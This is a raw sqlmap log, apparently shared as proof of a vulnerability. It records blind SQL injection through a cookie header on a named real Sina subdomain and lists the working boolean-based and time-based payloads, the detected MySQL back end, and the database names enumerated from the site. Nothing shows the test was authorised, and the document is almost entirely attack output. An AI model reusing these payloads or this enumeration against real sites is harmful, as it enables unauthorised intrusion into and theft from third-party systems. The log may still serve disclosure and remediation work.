 [15:41:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: currCityId=225; currCityDomain=bj; currCityName=-8371' OR 2028=2028
 AND 'vugw'='vugw

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: currCityId=225; currCityDomain=bj; currCityName=bj' AND (SELECT * F
ROM (SELECT(SLEEP(5)))iymN) AND 'hTqZ'='hTqZ
---
[15:41:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:41:49] [INFO] fetching database names
[15:41:49] [INFO] fetching number of databases
[15:41:50] [WARNING] reflective value(s) found and filtering out
[15:41:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:41:50] [INFO] retrieved: 3
[15:41:54] [INFO] retrieved: information_schema
[15:42:51] [INFO] retrieved: supports_jiaju_sina_com_cn
[15:44:07] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] supports_jiaju_sina_com_cn
[*] test

[15:44:21] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\anli.jiaju.sina.com.cn'